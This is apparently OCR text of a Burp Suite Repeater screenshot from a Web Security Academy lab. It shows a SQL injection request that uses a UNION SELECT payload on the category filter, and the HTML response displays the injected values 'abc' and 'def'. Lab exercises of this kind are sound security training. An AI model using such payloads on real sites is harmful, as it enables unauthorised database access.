 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × +
Send Cancel < > Target: https://0a12002f03a96e0b8158a7b5000200fa.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=%27+UNION+SELECT+%27abc%27,%27def%27+FROM+dual-- HTTP/2
2 Host: 0a12002f03a96e0b8158a7b5000200fa.web-security-academy.net
3 Cookie: session=F44jhrMCaK2NT0ETe2s2Y0jKlebkRQ0f
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
61 <a class="filter-category" href="/filter?category=Accessories">
Accessories
</a>
62 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
63 <a class="filter-category" href="/filter?category=Food+%26+Drink">
Food & Drink
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
abc
</th>
71 <td>
def
</td>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82
Search 0 highlights
Inspector
Selection 340 (0x154)
Selected text
<table class="i
s-table-longdescription"> \n
<tbody> \n
<tr> \n
<th>ab
c</th> \n
<td>de
f</td>
See more
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done 4,157 bytes | 135 millis